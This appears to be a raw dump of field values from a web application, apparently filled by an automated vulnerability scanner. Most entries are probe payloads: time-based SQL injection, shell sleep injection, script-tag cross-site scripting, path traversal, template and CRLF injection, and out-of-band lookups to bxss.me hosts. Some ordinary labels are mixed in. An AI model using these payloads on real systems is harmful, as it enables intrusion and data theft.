AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 